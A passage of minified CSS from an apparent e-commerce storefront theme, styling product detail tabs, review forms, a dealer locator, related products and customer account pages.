3px 3px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper.fixed_desktop{top:80px}}@media screen and (min-width: 48em){body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper.fixed_desktop.configurator--active{top:140px}}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper.fixed{padding-top:10px;position:fixed;left:0;right:0;top:50px;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25)}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles{height:100%;background-color:#fff}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles.fixed_desktop{max-width:75rem;margin:0 auto;padding:10px 50px 0;box-shadow:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles.fixed .slick-nav__prev,body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles.fixed .slick-nav__next{top:5px}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles{width:100%;text-align:left}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper #slider-titles li.data.item.slide{display:inline;margin-right:20px}}#desktop-tabs-wrapper .contents .data.item.content{display:none}#desktop-tabs-wrapper .contents .data.item.content.active{display:block}body.catalog-product-view #details.data.item.content ul{list-style-type:disc;margin:1em 0;padding-left:40px}body.catalog-product-view #details.data.item.content ol{list-style-type:decimal;margin:1em 0;padding-left:40px}body.catalog-product-view #details.data.item.content h1{font-weight:900;font-size:2em;text-transform:uppercase}body.catalog-product-view #details.data.item.content h2{font-size:1.5em;font-weight:600}body.catalog-product-view #details.data.item.content h3{font-size:1.17em;font-weight:600}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.title{width:auto;float:left;position:relative;height:4px;padding-right:4rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide{position:relative}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide:after{content:'|';padding-left:20px;font-size:18px;line-height:1;font-weight:lighter;color:#ccc}}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide:last-child:after{content:''}}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide.active a{border-bottom:3px solid #da2128}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide.active a:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #da2128;position:absolute;bottom:-7px;left:50%;transform:translateX(-50%)}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.slide.active a.fixed:after{border-bottom:6px solid #da2128}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.title{display:inline-block;font-family:"Roboto",sans-serif;font-size:18px;font-weight:bold;color:#333;text-transform:uppercase;border-bottom:3px solid #da2128;padding-bottom:10px;position:relative}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.title{border-bottom:none}}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.title.fixed:after{border-bottom:6px solid #da2128;border-top:none;bottom:-2px}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.title:after{content:'';width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #da2128;position:absolute;bottom:-8px;left:50%;transform:translateX(-50%)}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.title:after{content:none}}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.titles li.data.item.title a .counter{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents{margin-top:1.5rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents.addPadding{margin-top:6rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents li.data.item.content p{font-family:Arial;font-size:13px;line-height:20px}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value h1,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value h2,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value h3,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value h4,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value h5{margin-top:25px;font-size:16px;text-transform:uppercase;font-weight:bold}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value ul{padding-left:20px}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value ul,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value p,body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.data.item.contents div.data.item.content div.product.attribute.description div.value li{font-size:13px;list-style-type:disc;line-height:20px}body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide h1,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide h2,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide h3,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide h4,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide h5{margin-top:25px;font-size:16px;text-transform:uppercase;font-weight:bold}body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide ul{padding-left:20px}body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide ul,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide p,body.catalog-product-view #maincontent .columns .column ul.pdp-slider__container li.slick-slide li{font-size:13px;list-style-type:disc;line-height:20px}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-title{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .toolbar{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item{overflow:auto;margin-bottom:3rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-title{font-family:Arial;font-size:13px;font-weight:bold;color:#333}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings{margin-bottom:1rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings .rating-label{float:left;min-width:100px;font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings .rating-summary{overflow:auto}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-content{font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings div.rating-result{font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings div.rating-result span ul li{list-style-type:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews #product-review-container .block-content .review-items .review-item .review-ratings .rating-result ul li{float:left;margin-right:2px}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-title{font-family:Arial;font-size:13px;font-weight:normal;color:#333;text-transform:uppercase;margin-bottom:1.5rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-title:after{content:'How do you rate this product? Select the number of stars as your rating.';display:block;text-transform:none;margin-top:1.5rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset{background-color:transparent;padding:0;margin:0;border:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset legend{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset label{font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset input{width:100%;height:30px;border:1px solid #999;background-color:#f7f7f7;border-radius:0;margin-bottom:1rem;font-family:Arial;font-size:13px;font-weight:normal;color:#333}@media screen and (min-width: 48em){body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset input{width:350px}}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset textarea{width:100%;height:75px;border:1px solid #999;background-color:#f7f7f7;border-radius:0;margin-bottom:1rem;font-family:Arial;font-size:13px;font-weight:normal;color:#333}@media screen and (min-width: 48em){body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset textarea{width:350px}}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .mage-error{font-family:Arial;font-size:13px;font-weight:normal;color:#da2128;margin-top:0}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset br{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control{margin-bottom:2rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field{overflow:auto;height:19px;-ms-overflow-style:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field label{float:left;min-width:100px;margin-bottom:0}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control{float:left;margin-bottom:0}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control input{float:left;width:10px;height:10px;display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control label{cursor:pointer;font-size:13px;width:14px;height:14px;min-width:0}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control input+label{color:#333;float:left}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control input+label:before{font-family:FontAwesome;content:"\f005"}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control input:checked+label{color:#da2128}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form fieldset .control .field .control input:checked+label:before{font-family:FontAwesome;content:"\f005"}.review-form-actions .loading img{width:20px;height:20px;margin:0 auto}.page.messages .message{font-size:13px;font-weight:900;color:#000000}body.catalog-product-view #maincontent .columns .column .product.info.detailed #reviews .review-add .block-content form .actions-toolbar button{width:120px;height:30px;background-color:#da2128;border-radius:0;font-family:"Roboto",sans-serif;font-size:12px;font-weight:900;line-height:1.83;color:#ffffff;text-transform:uppercase;padding:6px 0}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container .slick-list{overflow:visible}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container li.data.item.slide{height:0;padding:0;text-align:center}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container li.data.item.slide.slick-current{height:100% !important}@media screen and (min-width: 48em){body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container li.data.item.slide{height:100% !important}}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content{text-align:left;margin-top:2rem;font-family:Arial, sans-serif;font-size:13px;line-height:20px}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content.addPadding{margin-top:6rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation h3{text-transform:uppercase;margin-bottom:1.5rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .pdp--labor-time{margin:1rem 0;color:#da2128;font-weight:bold}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .information a{color:#da2128}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .information i{margin-right:0.5rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .additional-information{margin-top:3rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator{margin-top:3rem}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form label{font-family:Arial;font-size:13px;font-weight:200;font-style:italic}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form input[type="text"]{background-color:#f7f7f7;border:solid 1px #cccccc;border-radius:0;height:30px;font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333;width:100%;display:inline-block}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form input[type="text"]{width:250px}}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form input[type="text"].error{border-color:red;box-shadow:0 0 10px red}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by{padding:30px 0}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by label{display:inline-block;font-style:normal}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by input[type=radio],body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by input[type=checkbox]{display:none}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by label:before{content:'';display:inline-block;color:#444444;vertical-align:middle;width:14px;height:14px;margin:0 5px 3px 0;border:1px solid #cccccc;border-radius:100%}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by input[type=radio]:checked+label:before,body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by input[type=checkbox]:checked+label:before{box-shadow:0 0 0 2px white inset, 1px 1px 0 8px currentcolor inset}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form .dealer-search-by input[type=submit]{border-radius:0;background-color:#da2128;color:#fff;height:30px;width:180px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:7px 20px}body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form input[type=submit]{height:30px;width:100%;background-color:#da2128;border-radius:0;text-transform:uppercase;font-size:12px;padding:10px 0}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.info.detailed .data.item.content#installation .dealer-locator .pdp-dealer-form input[type=submit]{width:180px}}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container .slick-nav .slick-nav__prev{position:absolute;top:12px;left:0;cursor:pointer}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container .slick-nav .slick-nav__prev:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg);z-index:99;border:solid transparent;padding:6px;box-shadow:4px -4px 0 0 #000000 inset;margin-top:10px;margin-left:10px}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container .slick-nav .slick-nav__next{position:absolute;top:12px;right:0;cursor:pointer}body.catalog-product-view #maincontent .columns .column .product.info.detailed ul.pdp-slider__container .slick-nav .slick-nav__next:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg);z-index:99;border:solid transparent;padding:6px;box-shadow:-4px 4px 0 0 #000000 inset;margin-top:10px;margin-left:-10px}body.catalog-product-view #maincontent .columns .column .block.related{clear:both;overflow:auto;padding-top:3rem;border-top:1px solid #E5E5E5}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .block.related{padding-top:15rem;margin-top:-15rem;border-top:none}}body.catalog-product-view #maincontent .columns .column .block.related .block-title{font-family:"Roboto",sans-serif;font-size:24px;font-weight:bold;line-height:2;color:#000000;text-transform:uppercase;text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .block.related .block-title{text-align:left}}body.catalog-product-view #maincontent .columns .column .block.related .block-content .block-actions{display:none}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:last-child{margin-right:0}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(2n){margin-right:0}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(2n+1){clear:left}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item{margin-bottom:1.5rem}}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item{float:left;display:block;margin-right:2.35765%;width:23.23176%}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:last-child{margin-right:0}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(2n){margin-right:2.35765%}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(2n+1){clear:none}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(4n){margin-right:0}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product-item:nth-child(4n+1){clear:left}}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info{overflow:auto}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-photo,body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-photo .product-image-container,body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-photo .product-image-container img{width:100%;height:100%}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-photo .product-image-wrapper{padding-bottom:24px !important;display:block}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details{text-align:center}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details .product-item-link{font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details .price-box{margin-top:1.5rem}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details .price-box .price{font-family:Arial;font-size:12px;font-weight:bold;line-height:1.67;color:#da2128}body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details .field.choice.related,body.catalog-product-view #maincontent .columns .column .block.related .block-content .products .product .product-item-info .product-item-details .product-item-actions{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .find-dealer{background-color:#6b6b6b;padding:15px;color:#fff;display:inline-block;width:250px;text-align:center}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .stock-email-back{background-color:#6b6b6b;padding:15px;color:#fff;display:block}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .stock-email-back{width:477px}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .stock-email-back input{display:inline-block;width:200px;margin-bottom:0}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .stock-email-back button{display:inline-block;width:50px;padding:7px;margin:0}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form .box-tocart .actions .product.alert.stock .alert{background:#000000;color:#fff;padding:15px;display:inline-block;margin-top:10px;width:250px;text-align:center}body.catalog-product-view #maincontent .prop65-tooltip{position:relative;font-size:13px}body.catalog-product-view #maincontent .prop65-tooltip .tooltip-toggle{cursor:pointer}body.catalog-product-view #maincontent .prop65-tooltip .tooltip-content{display:none;position:absolute;top:-89px;width:281px;left:16px;background-color:#fff;box-shadow:2px 2px 41px -2px #f0f0f0;padding:12px 4px;color:#000;font-size:13px;margin-left:37%;text-align:center;vertical-align:middle;line-height:19px}body.catalog-product-view #maincontent .prop65-tooltip .tooltip-content img{float:left;width:50px;margin:7px}body.catalog-product-view #maincontent .prop65-tooltip .tooltip-toggle:hover ~ .tooltip-content{display:block}.pdp_tabs_wrapper_group{width:100%}.pdp_tabs_wrapper_title{font-family:"Roboto",sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;padding:12px 0 12px 12px;border-top:1px solid #E5E5E5;cursor:pointer}.pdp_tabs_wrapper_title:before{content:"+";color:#da2128;padding-right:8px}.pdp_tabs_wrapper_title.expand:before{content:"-";color:#da2128;padding-right:8px}.pdp_tabs_wrapper_content{display:none;padding:0 30px 2rem;font-family:Arial, sans-serif;font-size:13px;line-height:20px}.tire-sizing-guide{padding:8px 0;border-top:1px solid #E5E5E5;font-family:"Roboto",sans-serif;text-align:center;font-size:18px;font-weight:bold}.tire-sizing-guide img{vertical-align:middle;height:48px}.tire-sizing-guide a{color:#da2128}.quick-overview{padding:12px 0;border-top:1px solid #E5E5E5;text-align:center}.quick-overview-title{font-family:"Roboto",sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;padding:12px 0 12px 12px}.quick-overview-content{padding:0 30px 2rem;font-family:Arial, sans-serif;font-size:13px;line-height:20px}.prop65-warning{padding:12px 0;border-top:1px solid #E5E5E5;text-align:left;font-family:Arial, sans-serif;font-size:14px;line-height:20px}.prop65-warning-content{margin:20px;border:5px solid #000;padding:12px}.prop65-warning-content .warning-icon{float:left;width:20px}.prop65-warning-content .warning-icon img{width:100%}.prop65-warning-content .warning-content{margin-left:24px}.prop65-warning-content .warning-content span.large{font-size:20px;font-weight:bold;text-transform:uppercase}div[data-bv-show="reviews"]{margin:60px auto}p.affirm-as-low-as{margin-top:45px}.yotpo.bottomLine .yotpo-bottomline .rating-star{font-size:24px !important}.yotpo div{font-size:24px !important}.yotpo .yotpo-icon{font-size:24px !important}.yotpo.bottomLine.bottomline-position{margin-bottom:10px !important}.yotpo .text-m{margin-left:10px;font-size:15px !important;line-height:22px !important}body.account.customer-account-index #maincontent,body.account.customer-account-edit #maincontent,body.account.customer-address-form #maincontent,body.account.customer-address-index #maincontent,body.account.sales-order-history #maincontent,body.account.sales-order-view #maincontent,body.account.newsletter-manage-index #maincontent,body.account.wishlist-index-index #maincontent,body.customer-account-forgotpassword #maincontent,body.customer-account-login #maincontent,body.customer-account-create #maincontent,body.customer-account-createpassword #maincontent{overflow:hidden;padding-bottom:100px}body.account.customer-account-index .sidebar-main,body.account.customer-account-edit .sidebar-main,body.account.customer-address-form .sidebar-main,body.account.customer-address-index .sidebar-main,body.account.sales-order-history .sidebar-main,body.account.sales-order-view .sidebar-main,body.account.newsletter-manage-index .sidebar-main,body.account.wishlist-index-index .sidebar-main,body.customer-account-forgotpassword .sidebar-main,body.customer-account-login .sidebar-main,body.customer-account-create .sidebar-main,body.customer-account-createpassword .sidebar-main{display:none}body.account.customer-account-index .column.main,body.account.customer-account-edit .column.main,body.account.customer-address-form .column.main,body.account.customer-address-index .column.main,body.account.sales-order-history .column.main,body.account.sales-order-view .column.main,body.account.newsletter-manage-index .column.main,body.account.wishlist-index-index .column.main,body.customer-account-forgotpassword .column.main,body.customer-account-login .column.main,body.customer-account-create .column.main,body.customer-account-createpassword .column.main{min-height:60vh}body.account.customer-account-index .page-title-wrapper,body.account.customer-account-edit .page-title-wrapper,body.account.customer-address-form .page-title-wrapper,body.account.customer-address-index .page-title-wrapper,body.account.sales-order-history .page-title-wrapper,body.account.sales-order-view .page-title-wrapper,body.account.newsletter-manage-index .page-title-wrapper,body.account.wishlist-index-index .page-title-wrapper,body.customer-account-forgotpassword .page-title-wrapper,body.customer-account-login .page-title-wrapper,body.customer-account-create .page-title-wrapper,body.customer-account-createpassword .page-title-wrapper{border-bottom:1px solid #d8d8d8;max-width:inherit;padding:0}body.account.customer-account-index .page-title-wrapper .page-title,body.account.customer-account-edit .page-title-wrapper .page-title,body.account.customer-address-form .page-title-wrapper .page-title,body.account.customer-address-index .page-title-wrapper .page-title,body.account.sales-order-history .page-title-wrapper .page-title,body.account.sales-order-view .page-title-wrapper .page-title,body.account.newsletter-manage-index .page-title-wrapper .page-title,body.account.wishlist-index-index .page-title-wrapper .page-title,body.customer-account-forgotpassword .page-title-wrapper .page-title,body.customer-account-login .page-title-wrapper .page-title,body.customer-account-create .page-title-wrapper .page-title,body.customer-account-createpassword .page-title-wrapper .page-title{font-size:12px;color:#da2128;text-transform:uppercase;margin:0 auto;max-width:1200px;padding:20px 10px}@media screen and (min-width: 48em){body.account.customer-account-index .page-title-wrapper .page-title,body.account.customer-account-edit .page-title-wrapper .page-title,body.account.customer-address-form .page-title-wrapper .page-title,body.account.customer-address-index .page-title-wrapper .page-title,body.account.sales-order-history .page-title-wrapper .page-title,body.account.sales-order-view .page-title-wrapper .page-title,body.account.newsletter-manage-index .page-title-wrapper .page-title,body.account.wishlist-index-index .page-title-wrapper .page-title,body.customer-account-forgotpassword .page-title-wrapper .page-title,body.customer-account-login .page-title-wrapper .page-title,body.customer-account-create .page-title-wrapper .page-title,body.customer-account-createpassword .page-title-wrapper .page-title{padding:20px 50px}}body.account.customer-account-index .page.messages,body.account.customer-account-edit .page.messages,body.account.customer-address-form .page.messages,body.account.customer-address-index .page.messages,body.account.sales-order-history .page.messages,body.account.sales-order-view .page.messages,body.account.newsletter-manage-index .page.messages,body.account.wishlist-index-index .page.messages,body.customer-account-forgotpassword .page.messages,body.customer-account-login .page.messages,body.customer-account-create .page.messages,body.customer-account-createpassword .page.messages{font-family:Arial;font-size:14px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:1.43;text-align:left;color:#333333}body.account.customer-account-index .block-title,body.account.customer-account-index .legend,body.account.customer-account-edit .block-title,body.account.customer-account-edit .legend,body.account.customer-address-form .block-title,body.account.customer-address-form .legend,body.account.customer-address-index .block-title,body.account.customer-address-index .legend,body.account.sales-order-history .block-title,body.account.sales-order-history .legend,body.account.sales-order-view .block-title,body.account.sales-order-view .legend,body.account.newsletter-manage-index .block-title,body.account.newsletter-manage-index .legend,body.account.wishlist-index-index .block-title,body.account.wishlist-index-index .legend,body.customer-account-forgotpassword .block-title,body.customer-account-forgotpassword .legend,body.customer-account-login .block-title,body.customer-account-login .legend,body.customer-account-create .block-title,body.customer-account-create .legend,body.customer-account-createpassword .block-title,body.customer-account-createpassword .legend{font-family:Arial;font-size:14px;font-weight:bold;font-style:normal;font-stretch:normal;line-height:1.43;text-align:left;color:#333333;text-transform:uppercase;margin:20px 0 15px}body.account.customer-account-index form.form fieldset.fieldset,body.account.customer-account-index form.form-address-edit fieldset.fieldset,body.account.customer-account-edit form.form fieldset.fieldset,body.account.customer-account-edit form.form-address-edit fieldset.fieldset,body.account.customer-address-form form.form fieldset.fieldset,body.account.customer-address-form form.form-address-edit fieldset.fieldset,body.account.customer-address-index form.form fieldset.fieldset,body.account.customer-address-index form.form-address-edit fieldset.fieldset,body.account.sales-order-history form.form fieldset.fieldset,body.account.sales-order-history form.form-address-edit fieldset.fieldset,body.account.sales-order-view form.form fieldset.fieldset,body.account.sales-order-view form.form-address-edit fieldset.fieldset,body.account.newsletter-manage-index form.form fieldset.fieldset,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset,body.account.wishlist-index-index form.form fieldset.fieldset,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset,body.customer-account-forgotpassword form.form fieldset.fieldset,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset,body.customer-account-login form.form fieldset.fieldset,body.customer-account-login form.form-address-edit fieldset.fieldset,body.customer-account-create form.form fieldset.fieldset,body.customer-account-create form.form-address-edit fieldset.fieldset,body.customer-account-createpassword form.form fieldset.fieldset,body.customer-account-createpassword form.form-address-edit fieldset.fieldset{background-color:transparent;border:none;margin:20px 0 15px;padding:0}body.account.customer-account-index form.form fieldset.fieldset div.field.note,body.account.customer-account-index form.form fieldset.fieldset .password-strength-meter,body.account.customer-account-index form.form fieldset.fieldset .mage-error,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.field.note,body.account.customer-account-index form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.customer-account-index form.form-address-edit fieldset.fieldset .mage-error,body.account.customer-account-edit form.form fieldset.fieldset div.field.note,body.account.customer-account-edit form.form fieldset.fieldset .password-strength-meter,body.account.customer-account-edit form.form fieldset.fieldset .mage-error,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.field.note,body.account.customer-account-edit form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.customer-account-edit form.form-address-edit fieldset.fieldset .mage-error,body.account.customer-address-form form.form fieldset.fieldset div.field.note,body.account.customer-address-form form.form fieldset.fieldset .password-strength-meter,body.account.customer-address-form form.form fieldset.fieldset .mage-error,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.field.note,body.account.customer-address-form form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.customer-address-form form.form-address-edit fieldset.fieldset 